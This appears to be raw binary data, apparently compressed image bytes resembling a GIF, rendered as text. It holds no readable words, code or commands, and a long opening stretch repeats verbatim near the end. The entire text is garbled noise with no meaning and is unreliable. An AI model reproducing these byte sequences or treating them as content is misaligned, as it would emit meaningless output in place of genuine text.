���W�$H���74��_Q �G;���Bȶ��9��@z�[�� ��%$O�� E�����'o����A�̂s0b�1�QP�4dB�B�3R�#��Ba@��P/�K�A�t |s�!�f`00�Ʋ�D\����K�%�;�)vh�&H�
  6�[�����M!!@�����Qs	����(�`��s��G�H)d}�#!�3S&�N�K�g�!6k!d��`W�P*� 0 tvJLx`���+2�F�P�B0�fI�w(cUXP�.	j��0F -*Ę�|H+b"�9@���30p��6�q�oJf	b��C1b�l�r��8sV�G�j�0�`H� =�F��f#����؇c&4�9[��`:>��D��j�B�"JEM���:�,(B0�
��t!X\�B@j�$lt��f�ꘫ(�!`�����!@�*�z��1!?`���"�.@�yȸ�{"� қ�)1Ps"ăc%�?�X�P��c�ٖ}ځ)��#=��tR`(B&'ء"�3�������.�''��1la�3�Lq������ <�;�E�d[��D��	���z��N2
OE�4+X�=�<������u~	BSv��YDB/6l1� @�o�n�E��O�I�h'?��"$� .B  ���!�Ibx��|'�J񛄅!D{taS�	
�^S!��� B�^m��@e� �]��OVh&
��K!�t�W<��s!S*���'x��;���돋F �C�(�Q1��}�/�������y_�E
�j ��"C;��	T���"s�ݶ�>�"�h�"�@��~_�8��҈I5$�b [B�%�-��&􈠹� v�U*����	@m3$X�W�e�� ��?H(39����x�%j�zx"�D����#�P!�7�L�
0/���%^ �P�D�8s ����8����@��d!��Y�h��@d�'C�&$Q�������0$�������䦕,�$]�\���ƅ/����,40����|��4��Dֆ*"|!�81u�ݾ���H`��J�Sq�,$`@�pB.a)����	���f)D�g	PYP�R�F��\B�P���|��0Et9����KZ�֛��%�cNa�,�}��~ �	�J@��
FF"�9��	m`�C� ��i�����-u���� �9)x`��O���-@� ���޲������?��ޝf!N���
�g�^W��S�]���Q ��__��p�>����5(��aKB �m�'�� ��?@1�K�7�'|�D(Tg÷>C��[�=��1K:���l �L�O�q���z�l  > (&0�``�� J�f��o�#iss�"`�1F��JR��a C�� 	0�0O�}&X7 �� C  >�  CP ���G�5����PvO�%���*��11�! l�l��1�T�� aV���pd(Fv�10��p��2!��  c��p�%� Yp`���_
��
e���ǰ0|X���@�!Qg���N��N�)H�� ��	0�D�V P��(�P  f `��+�� .�P ��dG\��0�za��0E��%�J����$;���)�2#@�0H } R �Q � m�>`K�[0f��hf�M.P arCP�d�
f�
� '�"��%�]�P
�@� ����`l�`� E�	�$9�`}��V@�'�����3�`�R���`
� ���@N`W7�[p0�3�#U`!`WbwZ"2g ��p0�f	�hf0D��y�� �0���p�� � �@��Ȑ���� �������e��!_Ph�A ��	�}K�ͨ�����gt<	�0YP CK�
1 ��1G	i� ����� !�ve|�����R�H`��X����)z� =@����� 7�jP27"�Y�s�� �2���v�-��
2��Uj  ���S0� 
oy ��h��V��h��!%0��)��'? N ;�*��౒� �e�%�1��P`�� ��qD�i	� ��Q��ƶF£�_p�N :�b69�X�@��C�� =��  �h0�Vw�ءCԝ����P ��	 ,�>p�p��iDciM` lL�k�6Q��A'��	����0���� �EU������	��xH���P��ᡫ���f�+�i A�C��O'WP�l�@^`L�0	J �p0�P�h ����9�İA!����	H�	�Ijy� @Cg��)�YGkvCR �Y�L	����P p��^L��p3����%pH�P�:�!�3�0�'=p���u��[�ڨPʡ�Ѻ9�Hs\	�1p�1� �+|�;fp&	�P
��7���ni h���x���(�����P�HpH�  ��O��;��4T��6�!��&�P> s�hP@07xh pDЮ� �	!��`k��e���#5�H@ _ �[2���:c<�x�9�$)w!J�R
�H	��F�6���Z��zHAɗ|�}�'/�&ƒeȀ	`����6
��
�L�k��X6�" �6u�X m��s�"(-	��h��[�99��{��3 �mC�q4��JUO �W��j�N��`�/�kк�����&�7S�  @����!��j	p 긶Vp 0�k !0�h
h��p | ��p <��'��J���d���`��:�r��4A��$����Np
�2����P���
-Td�#�� P��	 H�h&�R:�u�'�@WI!l�TiS���6�L`�V�6�k0���5BbV��H`�BA`u�+@���A`
�	 | �_rPSܳ	+�Y�&^�-���+cj�zQ�*�W[��A�����h�� �*V��J����� �@x�����K`���3� @��G"�	rK(
�!����@�L��뛸�P�����8i.a�Cj��18�Y�p���[@]o�>���<�WR 0GFT� ��@I��<U��7�A��V`%{7 _0�`"�9h2�~�y2�5X���!�t�ƣ�K0���7H86	�z��G��7��M��
��q�Qs5�4��3|��H�A�
���!7�`L2�5U pÐ�@r0<�;T����b`�}�OLA7u$�k�1kpl ���ct�Ð���ӝ�A�!0�����L���<��xM��`l��1�t��͌�\����>�l�r0��|@������;�<,��@Fc�EQ�	�-�U)V5PPP��ڬm����څ�څ� ���F`���ѐ	Ґ	�	�@�ĭѠ����0�ҽ� �ԝˠ��ݬ���m�m�[� 5�۬0� 
� �
���Ӏ�
 �ߙ��� ΍ �=����0���ϭ��ߙ������	�������A����  �� �  0 ��� ��}��p� ���8N�N���3nܙ0�0� )�� ��~����cެ��� ���W��\�^>���� 
K~ߙ��� ~���`��P������j������ {�� 
(�0^��� 
��� ����P�&�
&N�&��]����=���e��h��3�~���^�����}����p��m��ޔ.�#�� ۱��٠� ��0߃.�^n�[���-�� �P�����ߥn�p~�ӝ�v�	�������@酾�Y��	�P[Q�^���>�N���#��%~�G��-���-��]��m�8~�:��<����N䲎�)����Ȏ� ��� �0� F����
����� @� x 9�����p�@ N汎�����`6�6�6�-�q�t��>��z��}N�~�Ǟ�^� �
nF@���B�	<p
<�	�@��� 	u��P�_�_�� !�pe@dP��p�-^,@�����$0�������>��.��.��.��~�!��$��� �� ���Qx�~���`@�	�0�m�@�4�Ty���/ E@�%'-�
 ��`'������O����ޮ��M���}��o���ރ>(�Ӱ��� �� g�`#�E�$-�3{F A"���R�L��S�Q�$YBrɒzx^�)Cd .\И	D�<҈��3������,�2uH���A��~��c�!Ӽ�l�� 4tЦM7-@ Th_�z�6� /̎7�4yH�����ˆ��a}���J�[���G��h��M:���3�$Q����b�K��iҤ��"<c��)����l���ζ�iaÆ'�TV��]E��VVҴ���Ng[m���Сc�}���kG��Q��RUMZ��HFT���F HM���P�'@Hˇ��X�KL���p��h艑72��|�Y*���+�0r�1�o���Z�� l �૲�BŬ��[�,�^ <���.���j�k湦�}�q�7�N��t�#2xH�Ɓ
(��4�
B�  �D/\b�|&P��h2��k:���g����>��݌*��l���@�1n e�X�i&`���
!,�`��nG } �=,YsU!��@	��;��$����c
�¦�5{ơ	\,�ƁS*��>	B�T����A�K���iPɝz��1sl0�^�S*D�>�3D��ZPa�L��E&v!��I�X�Tq�ɠڨ��&�@F
c*�cM<���Sz����J�j�tfW�c,�f,'2\H��S�DL1;�&�X�p���ڗv�V�t�X^�M�g6q����!]�x���x�pk��ȣ�m`I�_�� ��(x``p,  � 	�")F0�c"���ˋ+��)�<}��U=_��AX����X8���Y� �`BK���E��l%(zk�';���:p�uA\*U"���Wm�v��>)�=`����V�2���h�&�6�c%�<��A���0*��de�Z~9�ʨs3��ጤ�&i���hD�3�r�	(Np�C
k�3������8��P�P�$
7k[� P�=��n}��&�$���a��XVG�l�dOY���5�b+YR�(���$I i��&�i�[��S�d���	%�Ǡֵ���v���f�_��A[�A��,!
m��%��0`���NA�	t�y���ߎ�����5pJ�p���o⃙��ׄ��uh�t�&�tD��*�a�*H넢�eT�j`�l\@�o("A;���8	:`�%I$�K$/+��EF 3�q2��6 8\Q�8\�8$8r��a���
��ax@D2�8ϥ&t���	�A Oȃk��7�AE(1c����3XH^T���|܁f� `��.�M�d���*T��q#i�(��ؑzKjR��
�M�!�$!ɇ*L`��PDL�$�@���$4J^�~�F7���f$� �	��� ��S��c���^a\�d�Z�2�� D��K� ���ɀZ�gp�X�?�8"���!��	o��:" �͚�[B��`k@��F3��\���(��'>�*�H�
y(�Ag��Q���(+J������C��B��
p U�2�2�)x���GM��hj���&HE �;�3Le�@��QEٛl�Ҕ�D@3����W�e���5��nc-�Y�b�c���H��L-nX�t@�h83쁆pE����5�t�"'L@ D��RDc��ؠ���󐇠�ϞЀ���&t`bp�ME�B�h<�u���),�d��kG3
A�HI�(�ˌ�[���o��`Zܓh��QѮh���v�� ��AT�����zaY�Yn��i`Iޒ�����E�Lɜ5�&������Wq�J4�A�T�H��� !p$L��L��<���+�&p�n��:Ȃl���`uA����	E���ec#b<Ê.���xkt!�QPF�(cҶ�ƨűV[�������ؘf$B2}�A"*�����	C���6��7��<� ����(��װ�0�~X��p�pc�C�]����h�'�䭾ͫ��%�A�^c
���-+��0���D��uxC �tHtX�{�! 1EM��D�Zp����~�����C<�b�o���D)tg�f���sq��&#�Cju�y���m!
�=�d�I1�E,�@��;�  �����g+a�0�����Xa�	��u"��<���t v��g&!�5W�`���w��PaHm{� �^���ƓA=F���c�d�m�}�Yi8��.��a�qx�:��4�!�^� �(F1��e�A����%�`W���0�(0#���B.̟;�#��:��Y�6p�"qy�B\�������9&@�q�;`�PX��	�
��O � Ą=  �B�����2�i��Ȅn��C R�U ?�@���+ThK�AD <���X���� :� ����m����1�r� m��e�0u���� s�. 7�h|A�y�R��R�P���XC�h��9�a!��b�V�@�3�˄İ
%�� ����0��`4�9�`�ȑQ!�"l�Ѐvp�f�r@DY
�1�o(i��CJ|l�	!��8tC�����p�C�z����?��Ah"�U��5�\��q�h(�U؀GF�ЇXP�(A��b����P`�Xh F��d�vLq��� �Y��l�E^��̢�ļ���0�� QFja�74�@��h��
i`,���������h�����
�����E,���d"��p��{�6*)�J�rB0��p�d�e\�f�I�F!�L�D>̄��H�I�߰6�8�<��`�����l��Ȏ���jI,�w�CJy���
�)���W�ElD���x�DJ$��X�N���\��c��F�,F�t�a��ųv i�=��C#�
�$Fc��W�ʝd�� h�Fj�F>�FpLBA�CYJm��_�I"4Gtu$���x4�u0��j�{}�
~����ɨ������\H�tH������D�����AE�0˯(DW��|����i؀p�6��J��w�blM�ɜ�L��ɟ��䊡�F�<��.*���$�@��ʴ�fl��Dh��O�-@w���@�C̫tK�PK�KJ��ۻK{�K��G�ƚ4�Y˫HQЀwX� !�	
 � ,    � �  � �	H� �V~|�X�(I�,���HE";2� ����.h��AR""�L�e�`ʌI��J�(M�$)R��7f�H�⒣#F�D�)!��J��A+�tB �W�)Z,��P�??���&˗4Oȍ9w&L�8Q����cG �5�4�W��<<Ac�qczp�ܵ+D���5�0Z�ku����ݸ�[�̹�'ȟ&<���ʓ��8�ıo�hI�l��È�+^��u蓣S��+u��m���[hY�G+���8�D~[���)?�\�r��A�,	]��*���"�t`�"Y���[��D�vi�wE�W�x^�6|RӀ�T��W}ai��Y���~С��jt�	<��3���c&:�����4c�ځ��l�Y��C�ǡ}��@?���{�7�e��H~y����� Tc3���(��Âc��6���Ĩ��}��F�9i[��Q6%�3\9.���Wǥ�ܘ�u��H���8��<Ux�I�H'``�� �6��I$i
!P�^xO����׃z3��e�\�Gٗ�i�s����^�`M5��i����$|c���ڃ>��Q�%�̾����`̲͚-f���b�imǗ^���5\h�]u�USJ����\t���JƆh��.:����;Lch��%������uF��;u�&o�W�i��$B<ӎ'|=��C�,������[�G��l��a
�����ً����Ђ�[��E]�>�03,�R���M���lޣR ��D+ N�~�]o�'b
3�^�	vH)8����WK����Lx�D�	0Å��[������|��7�,`�Z])�'���DɌ��k�B�5�h<��51BB�*�!۫��3�n�_'����6�aɕ��-P����˙&7-�_L�� �Υu��3��Ì>�Α�rn��5�����%2ց�j��B��ٮ_�2���ש����#��8 g0�(��7�AFT;&�D5,!�E�Wb��G����o� H"��>�ap2�
�?��Ma�t&�,����_����f<c`	��"ZTc�q��~Žy}�p�C�0ћX�qL�s�"���w.�H&��@T�Q	't�n8C��d4L�O\'/;��Q�-�cۻ����zA	��?�!�<�wH�L�ֵ�d���)(��ݰ5�q-vQ[�"	L0Fu� 0 @x�4��R^M롽��HD/�8$jM�l�����3�2M�i3�9LH��Y�d3l��3 �I$iP��"	�N��V)��>8�
�he��$.����<&��Zl�+a��1�b"�\��3���f����F ~�û�.�<l��F���� b�^�>>*Ώ�O\��	t`?��"���zF���F3���!I$�hL�Z��s�)w*�N�C�ZQc�At��,!�����E�-k�FI���-�pA�\��t��N��P����˩�Yr���E�aP��rH�
�{f����%��K�( ;8]%�ֽ=в�DO]IѢZ�Lp	 �Mn�I�I�c��s8�X�:� �f��l`N��:���*9+��h!�;xuE�a�����ej:Ѝ{B��x��W��D����&`�읕�n�-�^��w����ɴy(�	��@��w:��I���ol"�5�q^$���Ndo�ۅrӲrTo\�g��n�����E�C
p@P+��О���^(�Q0�2��ja�8,�,�p6)���q���{�HK���찄�h�0 ��dTE������?E��΃�0@�~RPBf��q�u��V� �C�����ف�@��4I	�V�Y@^.B��H~C���J�	n\C��Fnl �A����%��N{��D��,��8��~\ `p�(,'���*�Gux��j�z���!�K �L
��A7y�.2}�]�,BM8���jo:��cj8Q�CG�S��J�0Oj��p <ړ�B���M۸l�R��&��;{����u�O���nC ��F,��xt�͐�"����f������ ����M��=��f�L�����P�rk03H��&@�akԌ���e�
`<x�ԠF;>��y8��v�"�q�|w}ٜ��G��콁a���s �����ܥl9/����y�6���h`�x@-��*4A��R6)�]�N�c����Z�_4���ɶ��p���,@��pbYH�3�q`܆���h�<�����6�l�ɇ:ږwo���oP�q1�8  ���ہ0Vo�&��0`��xOuS7u
�΅=d�`��~ش{��oaga��/eWg�a{��� zq'w�@ �@`0aYIY�tq�h� �7x�oe�@�K��{,ǁ_�ro�D%p�F|E�Q��v q	=�| �|��	����E��Wk�QeB�z�z�� ��Pfa���uO�~�&d�A�7�Wd�s.`	+��'w`�	,��'dBc� 1*qE<x�o@��.f���ui�{
�{v���Y3GjVE�vT�����>tϗo\pnץk���@(uS� Pu��
tp�o��~��l�W�M�,�Ep�wp[_cЍ�m-h�'�-1
� I�0t��*����S'h�t���fH8a�&v��>�8��dT�X�'�@�'z�W;Sn�x}wQE���l�� ,P�� �f�M���x��CJ�o����rN5����~60P
o�h�G �� �6�ϐE� �ah��}`�N��
�I��`	����Ud|���'s�s\|Hw@�J26 `c���Y� {7"�	X$̰�#k����OWg �� �� Ep4S�u��@p��&�r%��8-��v��5�(��@�|؀�Pww���Z��9op��XU�R0� N�j~qM� ���ŏ���!(mu���ȊJRP�tp6]� �	1��U� ��aey9LW`=49	��
0�%y����`�����5��yA�X���|� Y��)o� [ɓ� �dXg���P��$ �OY�?a�@��h��������2��YC�u�P��
����	q��pwߠw1����@����� e�1L@$��G������m�8���n�]��Q��\1�� � f\���\.n0OĤ1z���m� � �k0�P�J3����ʄ�ɛ{H����pJ�e� ���p`6e��<���c���0
1�����i�$;�O�e��:�{H�,iN�ɇe���y �v��j1h$U``�����`����w�9Q�I `H>�u�v��i9�C.���)g����<7M QM� ��2Bo���0 ���#��9^����Z:u ��$�`	�
�l���գ�ו���D�\S�"��`��������w�Ъ3�Ŵ��]G� ��\0{~��`g���9��h^�Zy�B:��8ep�
@�2 �2t�s�	�H�5��c���
 甴�8;@�7�c��o#�{+���٦�
���p@��p��P
��� }�
��@�9X�����q��}R�"@0?e�rV�o�U�����*�(+<�QM�� �@��bЭ��Y�4!Byg��誜"0�&p~̨~H�����A�v�]6d��7�` g+:��k΀�2Qn6���.� 7��Q~A��PMrh��I��	��G���B�
��T+Vz�Z�������	K��9�`�jo�� )�F}���y���o$��Lے���Aa�P90� e##���|G��Ґ �A֗4�	���w�!&� ��f�j��w�u[��K��L MPC>�W��5FY�
��Bv�����d-�,uk0@`�g��+���><��?���W@�d�W�4�pP��@wq!\�	�p\�O�p�
�A�#��JV�[�W�#���z��
?;` �+'�mk� U �@�4�簟w�+�:΀������sV�o���	|s<|��N@�gPI��/X��� �PG���y����b�d�[Cl�X�[,��xT�ZV�H��j�ȓ��: q4���.��*�0��� $���eP�p�{�{�d��I�W�Qiu #
��Mʧ��,`.d�pkK�� q�}�x� k���
	��D|�(��vk�_�a�dK@�
��K{Q
�ʐ<ɧ��հ*�#���0W����0��������|�`��l�ɾG��˩N����i���Y�ʓ����dҴ�B��ߠOI�H��� �zQ
\�I!��qیH;��Z�:�\ �:�
����0X�R������@9���,!fݹt���k�����\��"
���Y�I�ɧR]UW%I�0IҰ�� ��FFE`	��ƈ}���~H�Y����@,P6%a�0 ���$��Ե�,�?3���LdT� ��=�͠-�w���K��dGm0������v`	�`R�}��e��OͰ#W`I���pOUr7Ĺ���+���j���� ���\�'�H+��[�̠���KF��J7��˙,��Z� ��m�J�|<!<Pt��c��&���P��<�&�@-P$7A���`�z=�?��q<۰Dǟ|�`��dpb*�
�g@\ '���	DBE���U�̅�Ә,�@���=�FV���ak��@�,@r�9/T
@�pr�+���g�~L� �ֶ���ϵf0<�p߂6<3�*�Z`�p�6�����'�4G�� n��;K��:�)�8`�q�j31 �c`ۀf�U@N�nl�D��F.|O��3��"#o�/� �������-0
���0
X:(I�fU�h-����K�枌��D3����$ �s2 ��o�pn��r.g�����m�!;��߇>���֟�Q��Y�	�� |n|r�>�	\pk`���^S��آ����/��L�la$��'�v����	����.Dn��An�-��N�fN��),��O���#0��[@��g>�i�> �	Ő�i�oJ]#T���{�^��0���` &PZ"aL` �:#�,��J\H��7%�{p��-ȱDD@`d���������뜃6Z0,z$RO	��c�X@�
ݰZ�yp]�P	T�>��ȘH q�{p
�P����
��p�^   "��eU` � � �P
� e0S�6�t����a��@9�	�0<Ұ7�
&�Y`f@��&`y�n� w���b��1"	�,I�0I���8�` )� ÅD�G�HD"!�dɑR<��1�e�&
 �� AB�&��0� A��%D�*\B�k)�􂡢i�kج�2!�j�ΜI����3$�yR��ٳo6�>��H��4Zh�T7�9j���ՠ��y�`]�V�L�%��Ø1@ ,���˕���R�ȓ(G��(eD�ra�@���$��$y�&a���di���
�(�����ֺ]�Ƭ�U�-l0S���u��lk��.�ZȅUDUWT�P�Ù3j:���O����>fa��CD�@Qt@�h␄T�Ķ@ m4�N��ΐ0� ���	:AM*���:\j#	Ą��Wp �� �-��G.�q�
^���q�r�B�W�� �f�����ҼR"���JFi��1dq��W����a��z�l�s����;!��=m����HtS)�
 ���d���C*p	�&P@A�	VJ�;P���R] bL����Z͊�!�+�dD�L�9G�z��W!E���1В��"�H� 2ʘ�J��B�݄b��6@�V�
@��[o=�6��B�$AG#�C!�@f#G�U@�ل`�z^bq�%dP@�.�,U\(8��X�2�\�`�E8yؓ��R�,�T�-W���h��ƙf���g�馚j���!��(�УC ��(x�"!>@4�($I4Cᩀ�	���^>�C*l���6.�4�M����`���8h�.F��1!�Q�P��o����`�3�m�ႋ� łnt��7H���}�X�M�JBk0��&D,��$���
J�3t��$8\�#�SV'�&z�o&�ö[\�+�T�vakXP�<;`��A���
f9�/ٺn����.�if�1��/Rbb�E2��E�\h�(� �����>��言G@r�ФK$�Q�!�`�^Dp&{�4l҄=t�	L��P���)P�
yd3�X5$0Ce)k�3��fpA͈F,A2g�bYh/^a�s@�
��F7H1�j��+hC:����؏!m��D��mm���������u�R	.�!)Cx�	  �j#1�"_����/�U�;X����c�3��E �_A�#�!�H��)�����j�C�i��`�xp��"��G  ##�4�T�r�H[�KS�	��QM������AE\
�B��`%�FڠӪ^��P�'D��f�|#Y`D�����e!&h�
F�-� eC��+*A�]0a���6�D C?��0|�'_�H�5�Z�$���A�F0@��`#�)<�)�xaK&����	i �C&����,�D3�!�Td����X���
T�:�h5`،n`��_J���������d�q@ ��3Z�&��Az�B& �&P!�B��FPD��9j*e��gk�	�#�봰9:mF
��\d!yg�h@f8����{rP8���'�uOe8 �:�� I��t �,[W��T��p5�ODACd�FBQ0��.�W�ޚ�>6�"`���`�m|c{� '�� ���55��~(-�=�(��PX�!��QAP�J�	���g��8������E�@�k!DT{
8 �
��� ,8b�Ѝ��*6>2әp-�����
:8��F��y��6uCb��iP�e��@�IO"��~Q��+�   H� A�ð���6]�	|� !��_K��bml� OA�l^��܏6/�Xa�J��C��)8�Y�)]�^�J4�����~7�y�_xK�C8`� D>�-��0M�x4NhP��aM�L��� P�z4��`B�?6�U�v�J�ӂ?�)����+��W6E�3^ш:�(pO&\\�(�! ��D�ѭ	�	���L�z
c���Df�����T���;P ����_���2M��j�J �3�!�����B&��\Dw��]�+�q�+l�.���,��E����N$,�T�\~�_� �i��iBN`���	I�#��&�)\J&�D>�p�b�ʴ�Z �n��*��b��i�b��f����Y��%v�"j��m�a�m�4 cCB�BA:�����8F��1оCN�g@Г5�L�px .�d@�3�Q� 9��<tn�5�M?G����+0���V�Ǯ���a�xE(���l��D��w-� T�S�0bM(��k�~���_��C�����0�lgp¿1	O���[G�3���p����أ��h����=h��ݠ� \���`�1T�ܰF<F�H�@:�Y|�D ;�0�J���0��j�C�*� S�J���;�H (�P�7,X�#(7����1�Z.`Q�G�� O@�3���M�7+т3�# ��F(W �!x�JH��b��p��IR�R�d��Uz��a�A�%�8���B��
��I���5��R�(��3��Y�_1��8�T�:� ;l�K���+�
A�څE`C6%��(����1G9���
Q��9G�0C�Ѝ�0D��0*a�9h���A�CU���E@T�"�5Y�CD�x0�;Gd%�:4�{ձ�/�@0l��Ą�D p>Q�u�_9E=��i�Fi��5�@D�5\�YLB�a�\lD/,-ڻ/`,a�D�[Ba���Y\FP\�Q\h4EU��U��`�m,\�Y�[ǝ!GH�/ID4���Uz�/,FM<�x,��n�#��?��T�C���k��V��@,�X�GZ��pTĄ�ȅD@���J��a�Dc�G3��5��e�8t��G~d�?H�SQ�C̜��ŗ�� ; t�E2RG��@��wD�Zf�0g$E
��j<ˢ��|En$�o�3���G�EiK@��J��D1�H���y����g�},LT$ɵ��QqKZ�K��K���sį�Ƭ��0�I��Ȟ.��Î$̐��\��TJY��Zt�D�JȜ� ;G��B�ƭ�Dw4�b��Όű���� ���0�D�V���LɰYɃ|L],G0�*D�ˏ((��z���6��L�6���4�4��P��<! �>8�3�-0��;���O��@��T�ld�Ŕŷ|N،Θ�˙L��0�?8�p	Bhe�@H9���(+"X�"X��={H� �
Rx���y����Q0���F�$Х4��D�LTP���Y�/zP_	@R$e8��I�B�4)�=q 2�;� �k��kp�jP����,3}#͑�Q��H�<��tN׼�UH��I�N$(7�Ӊ�ژ	��`o8� Q `�-%��88��v��j���k�����렎5L�LL7UM�l��y�:�Ms�Ej����J�8qHR۰;B���_Ł��WH�5)�Rl��"(�������g��Q �j�Vh ]�uE�\��<�9�ͨ�Hsl��,Rd�\>�� p��H�֘ ��K�e<=# ��Yk��/�.x��v0���~�5H��1 ����T�<�X���L�wd�0`�0 ǚ	�w�N�sH�@�R$�>��|A�	 � �B�;�e\�c% k �1��"�%2���j� �WP} �LP�30���"x�G�nЀC�/h�Ax�W�/��p@R )�	t�I�S�N�x �W}Pv�	I���k�	�-B��}�ly�]FXh�SI��k���T��;� T<�Y�}x�/Y]�̫��j`�5Q��%`��8(>��1����i�F�Ȇ,	x�J,�N�Y	@�	�Y���]� 8�|pL��.0���-��1���J� �V�i{�Q0���d1���i@1g�7(fȤ�u�嘜nH��`؀�1gc���o���rQY
�D܏0��ARG0ܲ��	�{�W	` q �d��3X��\�u���n� ���=�n؆���f���5x���10���n8g���j�0�W(��X&X�ހU��=A	hA���8		��Ą  R�|Yy� 
&;Y�ٜ�Y��͒(>a H�5_�-�1Y��u�1��jX�az�V`15��(��A1i$��Cp�0����W8�� � ���@����� 8@�ٔ����	;a�%aH(���6`Xalh��\V�������x?u�0O�Z}x)�KK05}h�1S.���1xbgPY(e�� xkY�g!X �l` t� C��F�ۨ*�^D�\�N)x�:�^���c�=�=X�= �����0d�u�uVx� I 
�^!$��5�G{�R��@0��T�g��k��n���@`n�8�	�el@<�h��S@޵CzX @�N��ƈ��E��|������͵��,��9�O�K~�sNgmD�Rp��yn�ٵg|�]/�~��肖�����S�+�`����Ҡ㘝��޽\¡��d�R6dk@dPd�nd|��Nn!^�_T��LN|,�E��ϓ (jVj"`jVv�(����e����]���@x ��f�.�(��O�,�&](T=��]�f�f�����N�����n�]����kt�d�tY�x.D��{��}&��h�&h�Fh�l�L��n ����FR� ���6���ӄ�0m����ڒ>鄍 F���y���Ģ�i���mi�i�3�q3���R6j�&n�v�(�j��j (;��j��L� ��� ���r f� `�=��{��]�=�������akN�g��_�Ｖ�<���o8Ax�+H�wly.��.p�^�g�g����W;!�*�'�p��BR	(  &�� h��	!��$H�;�&i��Ҥ ��Tkp��=�n��n����A@����\pU ��M��g�g� �Q�"0eͽgUnj�VnY���6�����̞���Gar# H�Uo p�[=a�#���-X�8�C��v��j��ay�j�Tg�Ё҇�o��K�M@�s�p�s�.0P�mpbX07��L�$P���,�Y�>�l�l�p,D���*o��*I�	p09%�bh�=P�Qo�=����YZ�u n��[�IbHއnP!���<�\P����^�f��fH�G�_f��} ."���#Gn%�&w��j� '�y�N�>����	�Ra>�&`��d��  =i�����8�n�>�H�*0��h��y���\؄���Y�Z��e�L�eٽ��ɉ�j@�pT�8R�gX��j)Є��^˞c@ïrz��"e�
؃&(׈��>��Iȇ&�oX�u��= V�3�#��C���x���\�.������8a�D.7c��0��5nb5c�m�#h�pq+ߘvݺq�GJ�D���?I�(#EA�,  `�g$ ���ތJ�2�7�(��R����(;�DI�d��%�1�k� j��P��fJq�!Bļ��e�D���{�L;���qQ�E�[LҴi�DX��D���u���;wN-5H��J{L:�5 �\�~�d3ڴiٲu��ݻy�~x0����;�k����!���:��+9��k��R�Nm�@u�_Z���k��q��n�-����N��`�	X�a�=�ukY��v�y�l��6�TQ5�z�cQ��'�L��w[}�)H�o��'\q	v�qъ���Vu����f�yax�QhL�e���H��V��(�m$b�~��õ ��=d��E���t��w�f�([���'.Iy��p��h�%Z��Ǜ��A���-�\�6ftcr���Sj�#w��ՄC%�Ɯ������d�P�7�(^��y�e�3�w�	�%i�>Z�&�n���
�? 3���u�g�T��~+��*r0�Z�Α	��:��+�����0{�RN( Ǿ7��Rڷ���F�.
x���:��9.�m�ᆧ ��3�A	[4 �([۩~�c��
��/��/���h�Z�nn1���
�j�c��� !�
 � ,    � �  � �	H�`A*\Ȱ�Ç#J�H����3�ȱ�Ǐ #j92�ɓ(SZ$��ʗ0cRl�Q�L	b� ��0inzr�`1�A���as�'Q�B^c�`S�XS L�v:��F�>l��u��k\ �55�,�b�(`�0��Hsq�v�0��oE>� �d��$?KĠ�7䂌1g���E֌��$y������3w�&Y�9�aN�E���+�BO('�1�H.1� �,O��wq<��
A��@Qt� �������A�M�""��T.T� p��~��Ǆ���K'd���Q���<7���#�A4�N1e��M)rE_ q��.�W�1��&�Y8�"�2%/�I�@Hla�@�q���E$ "��"�O5E�):$�h�h^#<��]jXdS^V	Q	'��m����aI�mr��4ء�D_��ŝ�A�%p[��&S4�8������0� �SC>EC0B�:�� �PXY�馑�hZQ"#��\������*hS|T������1C�D�(Aa�C  �6�
kCJ�g�e�"���B�����@50¹
%p�K/Cl�要"���'�$CP`2ν ��<�PI$L�>4/�z+_CS�FD��P#��1L��0LCh�l�dy��P���UŰ��D,źY���/;.CD���;����*�@���0��c����PQ}�@ ��+B7��)34ߒ��D 4���r��oC�l2|��o*���?���kkG��
=;C�&�z Ct�ɒ�-��H[�""#�FߣG�D ����T��ֆ0��'D�P)�n�w�k/>H��x�	��+�I'�7���M�B�$����̋#c�?h�Z>E�C��Y�4�Ӌ��\�p
���W�$H���74��_Q �G;���Bȶ��9��@z�[�� ��%$O�� E�����'o����A�̂s0b�1�QP�4dB�B�3R�#��Ba@��P/�K�A�t |s�!�f`00�Ʋ�D\����K�%�;�)vh�&H�
  6�[�����M!!@�����Qs	����(�`��s��G�H)d}�#!�3S&�N�K�g�!6k!d��`W�P*� 0 tvJLx`���+2�F�P�B0�fI�w(cUXP�.	j��0F -*Ę�|H+b"�9@���30p��6�q�oJf	b��C1b�l�r��8sV�G�j�0�`H� =�F��f#����؇c&4�9[��`:>��D��j�B�"JEM���:�,(B0�
��t!X\�B@j�$lt��f�ꘫ(�!`�����!@�*�z��1!?`���"�.@�yȸ�{"� қ�)1Ps"ăc%�?�X�P��c�ٖ}ځ)��#=��tR`(B&'ء"�3�������.�''��1la�3�Lq������ <�;�E�d[��D��	���z��N2
OE�4+X�=�<������u~	BSv��YDB/6l1� @�o�n�E��O�I�h'?��"$� .B  ���!�Ibx��|'�J񛄅!D{taS�	
�^S!��� B�^m��@e� �]��OVh&
��K!�t�W<��s!S*���'x��;���돋F �C�(�Q1��}�/�������y_�E
�j ��"C;��	T���"s�ݶ�>�"�h�"�@��~_�8��҈I5$�b [B�%�-��&􈠹� v�U*����	@m3$X�W�e�� ��?H(39����x�%j�zx"�D����#�P!�7�L�
0/���%^ �P�D�8s ����8����@��d!��Y�h��@d�'C�&$Q�������0$�������䦕,�$]�\���ƅ/����,40����|��4��Dֆ*"|!�81u�ݾ���H`��J�Sq�,$`@�pB.a)����	���f)D�g	PYP�R�F��\B�P���|��0Et9����KZ�֛��%�cNa�,�}��~ �	�J@��
FF"�9��	m`�C� ��i�����-u���� �9)x`��O���-@� ���޲������?��ޝf!N���
�g�^W��S�]���Q ��__��p�>����5(��aKB �m�'�� ��?@1�K�7�'|�D(Tg÷>C��[�=��1K:���l �L�O�q���z�l  > (&0�``�� J�f��o�#iss�"`�1F��JR��a C�� 	0�0O�}&X7 �� C  >�  CP ���G�5����PvO�%���*��11�! l�l��1�T�� aV���pd(Fv�10��p��2!��  c��p�%� Yp`���_
��
e���ǰ0|X���@�!Qg���N��N�)H�� ��	0�D�V P��(�P  f `��+�� .�P ��dG\��0�za��0E��%�J����$;���)�2#@�0H } R �Q � m�>`K�[0f��hf�M.P arCP�d�
f�
� '�"��%�]�P
�@� ����`l�`� E�	�$9�`}��V@�'�����3�`�R���`
� ���@N`W7�[p0�3�#U`!`WbwZ"2g ��p0�f	�hf0D��y�� �0���p�� � �@��Ȑ���� �������e��!_Ph�A ��	�}K�ͨ�����gt<	�0YP CK�
1 ��1G	i� ����� !�ve|�����R�H`��X����)z� =@����� 7�jP27"�Y�s�� �2���v�-��
2��Uj  ���S0� 
